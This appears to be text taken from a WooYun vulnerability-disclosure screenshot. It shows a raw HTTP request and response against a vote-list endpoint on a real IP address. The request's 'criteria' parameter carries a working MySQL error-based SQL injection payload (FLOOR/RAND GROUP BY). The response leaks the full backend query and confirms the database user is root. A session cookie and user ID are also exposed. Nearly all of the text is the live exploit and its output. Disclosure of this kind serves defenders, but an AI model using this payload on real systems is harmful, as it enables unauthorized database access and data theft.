 Request
Raw
Params
Headers
Hex
POST /datacenter/vote/myVoteList.do HTTP/1.1
Host: 202.108.154.209
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:26.0) Gecko/20100101 Firefox/26.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://202.108.154.209/datacenter/application/info/vote/myvote.jsp?__time__=1394576103858
Content-Length: 254
Cookie: AQ_AUTHENTICATION_COOKIE_KEY=aae03b698ecd444aa0ae02f8d87c026a
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
_search=false&nd=1394576122963&rows=50&page=1&sidx=from_date&sord=desc&criteria=theme
+like+'%25123%25'+AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT
user()),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
AND 'a'='b'
Response
Raw
Headers
Hex
HTML
Render
<div class="ui-state-error ui-corner-all" style="padding: 0 .7em;">
<p><span class="ui-icon ui-icon-alert" style="float: left; margin-right:
.3em;"></span>
<strong>失败信息</strong></p>
<ul style="margin-left: 2em">
<li>PreparedStatementCallback; SQL [select count(distinct
b.vote_base_id) from info_vote_base b left join info_vote_voter v on
b.vote_base_id=v.vote_base_id  left join info_vote_type t on b.vote_type_id=t.vote_type_id left
join(select * from info_voter_answer where user_id='aae03b698ecd444aa0ae02f8d87c026a') iva
on iva.vote_base_id=b.vote_base_id where  1=1  and b.statu = 2 and (t.vote_num is null or
t.vote_num<>'type_jspj')  and v.user_id='aae03b698ecd444aa0ae02f8d87c026a' and theme like
'%123%' AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT
user()),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
x)a) AND 'a'='b']; Duplicate entry '#root@localhost#1' for key 'group_key'; nested exception is
com.mysql.jdbc.exceptions.jdbc4.MySQLIntegrityConstraintViolationException: Duplicate entry
'#root@localhost#1' for key 'group_key'</li>
</ul>
<!-- p style="text-align: right">
<a href="javascript:history.back();">上一步</a>
</p -->
</div>
</div>
www.wooyun.org